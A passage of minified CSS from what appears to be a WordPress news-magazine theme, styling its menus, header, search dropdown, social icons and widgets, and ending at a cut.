.poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post .sh_arrow,.post-nav-links,.author-bio-name a,.comment-list .single-comment cite,.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link,.media-sort-title,.media-cat-filter li,.weather-switch-tabs a,.t-w-title .weather-date,.weather-results-status,.find-weather-box,.adv-search-form label,.adv-search-form .submit,.ajax-search-results a,.mom-megamenu .view-all-link,.widget_pages li,.widget_meta li,.widget_recent_comments li,.widget_recent_entries li,.widget_rss li,.span.blog-timeline-date,.blog-timeline-more,.user-login-links li a,.nsd,.mom-reveiw-system .review-header h2,.today_date,a.read-more,button,.pagination,h1,h2,h3,h4,h5,h6,input[type="text"],textarea,select,.not-valid-city,.entry-content blockquote,ul.mom_tabs li a,.media-cat-filter li,.widget_archive li,.widget_nav_menu ul a,.mobile-menu li a,.device-menu-holder,#navigation .device-menu li.menu-item>a,.section-header h1.section-title2,section-header span.mom-sub-title,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle,.mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes,.rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score,.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score,.mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span,.weather-switch-tabs label,.main_tabs .tabs a,.wp-caption-text,th,.bbp-forum-info,.bbp-forums li,#bbpress-forums .mom-bbp-content,.bbp-topics li,.bbp-pagination,.mom-main-font,.widget_display_stats,#buddypress div.item-list-tabs ul,#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button,#buddypress .activity-list li.load-more,#buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list,.bp-login-widget-user-links,.vid-box-nav li h2,.chat-author,.photo-credit,.wp-polls-form,.secondary-sidebar .social-counter li,.mom-members,.feature-cat-slider .cat-label,widget-tabbed-body,.my-paginated-posts{font-family:'Archivo Narrow',sans-serif}body .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.mom-megamenu .sub-mom-megamenu ul li h2 a,.webticker li h4,.entry-meta a,.entry-meta,.review-widget li .rev-title,.review-widget li small,.widget_rss .rss-date{font-family:Arial,Helvetica,sans-serif}body{background:#262626;background-position:top center;background-size:cover;background-attachment:fixed;font-size:14px;line-height:20px;color:#9a9a9a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hide{display:none}img{display:inline-block}.news-box img{display:block}.post-thumbnail{position:relative}.button,button,input[type="button"],input[type="reset"],input[type="submit"]{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:0 10px;line-height:36px;font-weight:300;font-size:13px}html,button,input,select,textarea{color:#222}a{color:#2d2d2d;text-decoration:none;outline:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a{color:#0083b9}.mom_row{position:relative}.inner{width:1160px;margin:0 auto}.col2 .inner{width:960px}.fixed,.fixed2{background:#f2f2f2;width:1200px;margin:0 auto;-webkit-box-shadow:0 0 21px rgba(0,0,0,.44);box-shadow:0 0 21px rgba(0,0,0,.44);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.theme_layout_full{background:#f2f2f2}.theme_layout_full .main-container,.theme_layout_full .inner{width:1200px}.fixed2{margin:30px auto}.col2 .fixed,.col2 .fixed2{width:1000px}.both-sidebars-all .main-left{float:left}.both-sidebars-left .main-content{float:right}.both-sidebars-left .secondary-sidebar{margin:0 10px 0 0}.left-sidebar .media-main-content,.left-sidebar .main-left{margin:0 0 0 10px}.left-sidebar .media-main-content,.left-sidebar .main-content{float:right}.left-sidebar .sidebar{float:left}.page-template-media-php.left .media-main-content{float:right}.page-template-media-php.left .secondary-sidebar{margin:0 10px 0 0}.page-template-media-php.right .media-main-content{float:left}.page-template-media-php.right .secondary-sidebar{float:right}.page-template-media-php.both-sidebars-left .media-main-content{float:right}.page-template-media-php.both-sidebars-left .sidebar{float:left;margin:0 10px 0 0}.col2:not(.page-template-media-php) .secondary-sidebar{display:none}.ad_bg{top:0;left:0;position:absolute;display:inline;width:100%;cursor:pointer}.wrap{position:relative}header.header{margin-bottom:30px;position:relative}.header-wrap p{margin:0}.hst1 .header-wrap{background:#fff}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{background:#fafafa}.hst1 .fixed-header,.hst2 .fixed-header,.hst3 .fixed-header{border-width:1px 0 0}.hst1 .fixed-header .navigation,.hst2 .fixed-header .navigation,.hst3 .fixed-header .navigation{border:none}.hst1 .fixed-header ul.main-menu,.hst2 .fixed-header ul.main-menu,.hst3 .fixed-header ul.main-menu{border-left:1px solid #e1e1e1}.hst1 .navigation,.hst2 .navigation,.hst3 .navigation{background:#fafafa;border:1px solid #e1e1e1}.hst1 .breaking-news,.hst2 .breaking-news,.hst3 .breaking-news{background:#fff;border-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{background:#fff}.hst1 .breaking-news .breaking-title,.hst2 .breaking-news .breaking-title,.hst3 .breaking-news .breaking-title{border-color:#e1e1e1}.hst1 ul.main-menu li span.menu_bl,.hst2 ul.main-menu li span.menu_bl,.hst3 ul.main-menu li span.menu_bl{background:#f2f2f2}.hst1 ul.main-menu li.current-menu-item span.menu_bl,.hst2 ul.main-menu li.current-menu-item span.menu_bl,.hst3 ul.main-menu li.current-menu-item span.menu_bl{background:#e0e0e0}.hst1 ul.main-menu li,.hst1 ul.main-menu li:first-child,.hst1 .breaking-cont,.hst1 ul.br-right li,.hst2 ul.main-menu li,.hst2 ul.main-menu li:first-child,.hst2 .breaking-cont,.hst2 ul.br-right li,.hst3 ul.main-menu li,.hst3 ul.main-menu li:first-child,.hst3 .breaking-cont,.hst3 ul.br-right li,.hst1 .breaking-news .brmenu,.hst1 .breaking-news .br-right,.hst1 ul.br-right li,.hst2 .breaking-news .brmenu,.hst2 .breaking-news .br-right,.hst2 ul.br-right li,.hst3 .breaking-news .brmenu,.hst3 .breaking-news .br-right,.hst3 ul.br-right li,.hst1 ul.main-menu li:not(.mom_mega) ul li,.hst2 ul.main-menu li:not(.mom_mega) ul li,.hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:#e1e1e1}.hst1 .breaking-cont:after,.hst2 .breaking-cont:after,.hst3 .breaking-cont:after{border-right-color:#e1e1e1}.hst1 ul.main-menu>li:last-child,.hst2 ul.main-menu>li:last-child,.hst3 ul.main-menu>li:last-child,.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .breaking-news .breaking-title,.hst1 ul.main-menu li a,.hst2 .breaking-news .breaking-title,.hst2 ul.main-menu li a,.hst3 .breaking-news .breaking-title,.hst3 ul.main-menu li a{color:#2d2d2d}.hst1 .webticker li span,.hst2 .webticker li span,.hst3 .webticker li span{color:#888}.hst1 ul.br-right li a,.hst2 ul.br-right li a,.hst3 ul.br-right li a{color:#8b8b8b}.hst1 ul.main-menu li:hover,.hst2 ul.main-menu li:hover,.hst3 ul.main-menu li:hover,.hst1 ul.main-menu li.current-menu-parent,.hst1 ul.main-menu li.current-menu-item,.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 ul.main-menu li.current-menu-parent,.hst2 ul.main-menu li.current-menu-item,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 ul.main-menu li.current-menu-parent,.hst3 ul.main-menu li.current-menu-item,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}.hst1 ul.main-menu>li ul.sub-menu,.hst2 ul.main-menu>li ul.sub-menu,.hst3 ul.main-menu>li ul.sub-menu,.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#fff;border-color:#e1e1e1}.hst1 .navigation .mom-megamenu ul li:last-child,.hst2 .navigation .mom-megamenu ul li:last-child,.hst3 .navigation .mom-megamenu ul li:last-child{border-bottom:1px solid #e1e1e1!important}.hst1 ul.main-menu li:not(.mom_mega) ul li:hover,.hst2 ul.main-menu li:not(.mom_mega) ul li:hover,.hst3 ul.main-menu li:not(.mom_mega) ul li:hover{background:#fff}.hst1 .mom-megamenu,.hst2 .mom-megamenu,.hst3 .mom-megamenu{background:#f2f2f2;border-color:#e1e1e1}.hst1 .mom-megamenu .view-all-link,.hst2 .mom-megamenu .view-all-link,.hst3 .mom-megamenu .view-all-link{border-color:#e1e1e1!important;color:#fff}.hst1 .mom-megamenu ul li:last-child,.hst2 .mom-megamenu ul li:last-child,.hst3 .mom-megamenu ul li:last-child,.hst1 .mom-megamenu .sub-mom-megamenu2 ul,.hst1 .mom-megamenu .sub-mom-megamenu ul,.hst2 .mom-megamenu .sub-mom-megamenu2 ul,.hst2 .mom-megamenu .sub-mom-megamenu ul,.hst3 .mom-megamenu .sub-mom-megamenu2 ul,.hst3 .mom-megamenu .sub-mom-megamenu ul{border-color:#e1e1e1!important}.hst1 .mom-megamenu ul li:hover:before,.hst2 .mom-megamenu ul li:hover:before,.hst3 .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 ul.main-menu>li ul.sub-menu a,.hst2 ul.main-menu>li ul.sub-menu a,.hst3 ul.main-menu>li ul.sub-menu a{font-weight:300}.hst1 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .mom-megamenu .sub-mom-megamenu2 ul li img{border:none}.hst1 ul.br-right li:hover,.hst2 ul.br-right li:hover,.hst3 ul.br-right li:hover{background:#f2f2f2}.hst1 .webticker li h4 a:hover,.hst2 .webticker li h4 a:hover,.hst3 .webticker li h4 a:hover{color:#6b6b6b}.hst1 .breaking-news,.hst1 .breaking-news .br-right,.hst2 .breaking-news,.hst2 .breaking-news .br-right,.hst3 .breaking-news,.hst3 .breaking-news .br-right{background:#fff}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-right-color:#e1e1e1}.hst1 .navigation ul.main-menu>li .mom-megamenu,.hst2 .navigation ul.main-menu>li .mom-megamenu,.hst3 .navigation ul.main-menu>li .mom-megamenu{background:#fff;border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst2 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu,.hst3 .navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{background:#f2f2f2}.hst1 .navigation .mom-megamenu ul li.active,.hst1 .navigation .mom-megamenu ul li:hover,.hst2 .navigation .mom-megamenu ul li.active,.hst2 .navigation .mom-megamenu ul li:hover,.hst3 .navigation .mom-megamenu ul li.active,.hst3 .navigation .mom-megamenu ul li:hover{background:#fff}.hst1 .navigation .mom-megamenu ul li.active:before,.hst1 .navigation .mom-megamenu ul li:hover:before,.hst2 .navigation .mom-megamenu ul li.active:before,.hst2 .navigation .mom-megamenu ul li:hover:before,.hst3 .navigation .mom-megamenu ul li.active:before,.hst3 .navigation .mom-megamenu ul li:hover:before{border-left-color:#e1e1e1}.hst1 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst1 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst2 .navigation .mom-megamenu .sub-mom-megamenu ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu2 ul li img,.hst3 .navigation .mom-megamenu .sub-mom-megamenu ul li img{border-color:#e1e1e1}.hst1 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst2 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.hst3 .navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{background:#fff;border-color:#e1e1e1}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a,.hst1 .sticky-nav ul.main-menu li:first-child,.hst2 .sticky-nav ul.main-menu li:first-child,.hst3 .sticky-nav ul.main-menu li:first-child{border-color:#e1e1e1}.hst1 ul.main-menu li.mega_col_title:hover,.hst2 ul.main-menu li.mega_col_title:hover,.hst3 ul.main-menu li.mega_col_title:hover{background:transparent}.hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover,.hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:#F2F2F2}.hst1 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst2 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover,.hst3 .main-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li ul li a:hover{color:#000}.hst1 .footer-menu .mom-megamenu,.hst2 .footer-menu .mom-megamenu,.hst3 .footer-menu .mom-megamenu{background:transparent}.hst2 ul.br-right li:last-child{border-right:1px solid #E1E1E1}.hst2 ul.br-right,.hst3 ul.br-right{border-width:0 1px}.hst2 .header-wrap{background:transparent;border-bottom:1px solid #e1e1e1}.hst3 .header-wrap{background:transparent}.hst2 .navigation{width:1157px;margin:0 auto;border-top:none}.hst3 .navigation{width:1157px;margin:0 auto}.col2.hst2 .navigation,.col2.hst3 .navigation{width:958px}.hst2 .breaking-news,.hst3 .breaking-news{width:1159px;margin:0 auto}.col2.hst2 .breaking-news,.col2.hst3 .breaking-news{width:960px}.hst2 ul.main-menu li:first-child,.hst3 ul.main-menu li:first-child{border-left:none}.no-bnmenu .breaking-cont{width:1031px}.no-bnmenu.col2 .breaking-cont{width:831px}.top-bar{background:#000;height:35px;line-height:35px;border-bottom:1px solid #222}.top-bar .inner{position:relative}.top-bar-right{float:right}.top-bar .menu-message{line-height:33px}.today_date{float:left;font-size:15px;margin-right:20px;background:#1A1919;padding:0 15px;color:whitesmoke}.today_date p{margin-bottom:0}.mobile-menu{display:none}ul.main-menu,ul.top-menu{float:left}ul.top-menu li{float:left;font-weight:700!important;font-size:12px;border-right:1px solid #222;position:relative}ul.top-menu li:first-child{border-left:1px solid #222}ul.top-menu li.current-menu-item,ul.top-menu li:hover{background:#1A1919}ul.top-menu li a{color:#c3c3c3;padding:0 14px;display:inline-block}.col2 ul.top-menu li a{padding:0 12px}ul.top-menu li.current-menu-item a,ul.top-menu li a:hover{color:#fff}ul.top-menu li .responsive-caret{display:none}ul.top-menu>li ul.sub-menu{display:none;position:absolute;z-index:9999;background:#1A1919;width:170px;left:-1px}ul.top-menu li:hover>ul.sub-menu{display:block}.top-menu li:hover ul.sub-menu li ul.sub-menu{left:100%;top:0}ul.top-menu li ul li{float:none;border-right:none;border-bottom:1px solid #222;line-height:18px}.col2 ul.top-menu li ul li a{padding:10px 12px}ul.top-menu li ul li a{padding:10px 14px}ul.top-menu li ul li:hover{background:#000}ul.main-menu li ul li:first-child,ul.top-menu li ul li:first-child{border-left:none}ul.main-menu li ul li:last-child,ul.top-menu li ul li:last-child{border-bottom:none}ul.top-menu li i{margin-right:5px;top:1px;position:relative;font-weight:700}ul.top-menu li.menu-item-iconsOnly{line-height:33px}ul.top-menu li i.icon_only{margin:0;font-size:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.top-social-icon{height:35px;position:relative}ul.top-social-icon.left{float:left}ul.top-social-icon li{float:left;border-width:1px 0 0 1px;border-style:solid;border-color:#222;height:34px;position:relative;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}ul.top-social-icon li:last-child{margin-right:0;border-right:1px solid #1b1b1b}ul.top-social-icon li:hover{background:#1A1919}ul.top-social-icon li.facebook:hover{background:#44619D}ul.top-social-icon li.twitter:hover{background:#00BAFF}ul.top-social-icon li.youtube:hover{background:#C30000}ul.top-social-icon li.google:hover{background:#E71414}ul.top-social-icon li.pin:hover{background:#C21F25}ul.top-social-icon li.rss:hover{background:#FF7E00}ul.top-social-icon li.vimeo:hover{background:#4BF}ul.top-social-icon li a{display:block;text-align:center;color:#ededed;padding:7px 9px;line-height:normal}ul.top-social-icon li a:hover{color:#F9F9F9}ul.top-social-icon li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.top-social-icon li.facebook a:before{content:"\e769"}ul.top-social-icon li.twitter a:before{content:"\e76d";font-size:18px}ul.top-social-icon li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.top-social-icon li.google a:before{content:"\e764";font-size:20px}ul.top-social-icon li.pin a:before{content:"\e7a6";font-size:18px}ul.top-social-icon li.rss a:before{content:"\e770";font-size:17px}ul.top-social-icon li.vimeo a:before{content:"\e775"}ul.top-social-icon li i{font-size:19px}ul.top-social-icon li.top-search{border-right:1px solid #222;position:relative}ul.top-social-icon li.top-search>a:before{content:"\f002";font-family:'font-awesome';color:#c6c6c6;font-size:16px;line-height:19px}ul.top-social-icon li.top-search.active>a:before{content:"\f00d";font-size:19px}div.search-dropdown{position:absolute;background:#1A1919;padding:5px 10px;right:0;top:35px;z-index:9999}div.search-dropdown input{height:24px;width:209px;outline:none;font-size:13px;padding:0 5px;border:1px solid #e7e7e7;background:#fafafa;margin-bottom:0}input:focus,.sidebar .search-form .search-field:focus,div.search-dropdown input:focus{color:#222}.top-search a:hover{background:transparent}.search-dropdown{opacity:0;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-ms-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.search-dropdown.sw-show{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:1}.sw-not_found{font-style:italic;font-size:12px}.search-dropdown .sf-loading{position:absolute;height:40px;right:15px;line-height:40px;top:3px;width:16px;display:none}.search-dropdown .sf-loading img{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.ajax-search-results{position:absolute;z-index:9999;background:#1e1e1e;border-width:0 1px 1px;border-style:solid;border-color:#000;width:207px;left:0;top:45px;padding:0 10px}.ajax-search-results:empty{display:none}.col2 .ajax-search-results{width:207px}.ajax-search-results h4{font-size:13px;color:#8b8b8b;background:#262626;border-width:1px 0;border-style:solid;border-color:#000;padding:2px 11px;margin:0 -10px;text-transform:uppercase}.ajax-search-results a{padding:10px 0!important;font-size:14px;border-top:1px solid #000;text-align:left!important;display:block;line-height:normal}.ajax-search-results h4+a{border-top:none}.ajax-search-results h4:last-of-type a{border:none}.ajax-search-results .post_format,.ajax-search-results a img{float:left;margin-right:8px}.ajax-search-results a h2{color:#c6c6c6;font-size:14px;margin-bottom:5px;line-height:normal}.ajax-search-results a:hover h2{color:#f2f2f2}.ajax-search-results a:hover{background:#262626}.ajax-search-results a{height:auto!important;line-height:normal!important}.ajax-search-results a span{color:#535353;line-height:normal}.ajax-search-results .post_format{background:#A8A8A8;width:35px;height:35px;line-height:35px;text-align:center;color:#272727;display:block}.ajax-search-results h4.show-all-results{border-bottom:none;text-align:center;line-height:45px}.ajax-search-results h4.show-all-results a{display:inline-block;font-size:13px!important;color:#c6c6c6}.ajax-search-results h4.show-all-results i{position:relative;top:2px;left:10px}.ajax-search-results>a .post_format:before{content:'';font-family:'brankic';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:35px}.ajax-search-results>a.type-page .post_format:before{content:"\e621"}.ajax-search-results>a.format-image .post_format:before{content:"\e650"}.ajax-search-results>a.format-video .post_format:before{content:"\e62d"}.ajax-search-results>a.format-audio .post_format:before{font-family:'font-awesome'!important;content:"\f130";line-height:40px;font-size:24px}.ajax-search-results>a.format-quote .post_format:before{font-family:'momizat'!important;content:"\e676";font-size:25px}.ajax-search-results>a.format-gallery .post_format:before{font-family:'momizat'!important;content:"\e60e";font-size:25px}.header-wrap{clear:both;background:#000;height:122px;line-height:122px;overflow:hidden}.header-wrap>.inner{height:122px;line-height:122px;position:relative}.logo{float:left}.logo>h1{font-family:sans-serif;font-size:14px}.logo a img{display:inline-block}.logo .site_title{margin-top:27px}.logo .site_title,.logo .site_desc{line-height:normal}.header-banner{float:right;max-width:728px}.header-banner img{display:inline-block}.header-right{float:right;max-width:728px}.header-right_custom-content{line-height:normal}body.sticky_navigation_on .navigation.sticky-nav{width:100%;position:fixed;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.1);box-shadow:0 0 4px 0 rgba(0,0,0,.1);z-index:5000;left:0}.icon_only_label{display:none}.navigation{height:47px;background:#262626;border-bottom:1px solid #000}.navigation>.inner{position:relative}.fixed-header .navigation>.inner{position:inherit}#navigation.center-navigation>.inner{text-align:center}.navigation.center-navigation ul.main-menu{display:inline-block!important;float:none}.navigation.center-navigation ul.main-menu li li{text-align:left}.rtl .navigation.center-navigation ul.main-menu li li{text-align:right}ul.main-menu>li>a{position:relative;padding-bottom:5px!important;overflow:hidden}ul.main-menu>li:not(.mom_mega){position:relative}ul.main-menu>li{float:left;line-height:42px;font-size:15px;font-weight:700!important;text-transform:uppercase;border-right:1px solid #000}ul.main-menu li:first-child{border-left:1px solid #000}ul.main-menu li.current-menu-parent,ul.main-menu li.current-menu-item,ul.main-menu li:hover{background:#1e1e1e}ul.main-menu .cats-mega-wrap li.current-menu-parent,ul.main-menu .cats-mega-wrap li.current-menu-item{background:transparent}ul.main-menu li a{color:#ededed;padding:0 15px;display:block}.navigation ul.main-menu li ul li a{line-height:normal;padding:11px 15px}ul.main-menu li span.menu_bl{content:'';position:absolute;height:5px;bottom:0;width:100%;left:0}ul.main-menu li span.menu_bl{background:#5a5a5a}.menu-message{line-height:45px}ul.main-menu li ul:not(.mom_mega_wrap) li:last-child{border-bottom:none}ul.main-menu li ul li:hover{background:#1e1e1e}ul.top-menu li a .img_icon,ul.main-menu li a i{font-size:16px;float:left;position:relative;margin-right:7px;line-height:inherit}ul.top-menu li.menu-item-iconsOnly a .img_icon{margin-right:0}ul.main-menu li .icon_only{font-size:22px;margin:0}ul.top-menu li .img_icon,ul.main-menu li .img_icon,#navigation ul.device-menu li .img_icon{width:18px;height:42px;background-repeat:no-repeat;background-position:center;background-size:18px}ul.top-menu li .img_icon{height:35px}ul.main-menu li ul.mom_mega_col_4 li .img_icon{height:18px}ul.main-menu li .img_icon.icon_only,#navigation ul.device-menu li .img_icon.icon_only{width:24px;background-size:24px}#navigation ul.device-menu li .img_icon{height:37px;vertical-align:middle;display:inline-block;margin-right:10px;background-size:18px}ul.main-menu li:not(.mom_mega)>ul>li.menu-item-has-children>a:after{content:"\e6d0";font-family:'enotype';position:relative;right:-5px;float:right;top:2px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.navigation ul.main-menu>li:not(.mom_mega) ul.sub-menu{overflow:visible;position:absolute;z-index:9999;background:#262626;border:1px solid #000;left:-1px;top:47px;width:210px}.navigation ul.main-menu li:not(.mom_mega) ul.sub-menu li ul.sub-menu{left:100%;top:-1px}ul.main-menu li:not(.mom_mega) ul li{float:none;text-transform:none;border-right:none;border-bottom:1px solid #000;font-size:14px;font-weight:400;line-height:38px;position:relative}ul.main-menu li.mom_mega ul li ul li:hover{background:#262626}.navigation ul.main-menu>li:hover .mom-megamenu{visibility:visible;opacity:1}.navigation ul.main-menu>li .mom-megamenu{background:#1e1e1e;position:absolute;z-index:1000;border:1px solid #000;top:47px;padding-top:39px;left:-1px}.navigation ul.main-menu>li.mom_mega.menu-item-depth-0>.mom_mega_wrap{position:absolute;width:100%;left:0;margin-top:1px;top:100%;background:#1e1e1e;border:1px solid #000;padding:20px;z-index:1000;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4;padding-top:15px}.navigation ul.main-menu>li .mom-megamenu ul.sub-menu{width:135px;float:left;top:0;position:relative;left:0;border:none}.navigation .mom-megamenu ul li:last-child{border-bottom:1px solid black!important}.navigation .mom-megamenu>ul>li{line-height:38px;padding:0}.navigation .mom-megamenu ul li.active,.navigation .mom-megamenu ul li:hover{background:#1e1e1e;position:relative}.navigation .mom-megamenu ul li.active:before,.navigation .mom-megamenu ul li:hover:before{content:"";right:-13px;top:35%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-left-color:#000;border-width:6px}.lt-ie9 #navigation ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0>.cats-mega-wrap{display:none}.lt-ie9 ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,.lt-ie9 #navigation .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,.lt-ie9 #navigation .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{display:block}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.dd-effect-fade ul.main-menu li:not(.mom_mega):not(.mom_mega_cats):hover>ul.sub-menu,#navigation.dd-effect-fade .main-menu li.mom_mega.menu-item-depth-0:hover .mom_mega_wrap,#navigation.dd-effect-fade .main-menu li.menu-item-depth-0:hover>.cats-mega-wrap{opacity:1;visibility:visible;-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.dd-effect-slide ul.main-menu li:not(.mom_mega):not(.mom_mega_cats)>ul.sub-menu,#navigation.dd-effect-slide .main-menu li.mom_mega.menu-item-depth-0>.mom_mega_wrap,#navigation.dd-effect-slide .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:hidden;-webkit-transition:all 0.28s ease-in-out;-moz-transition:all 0.28s 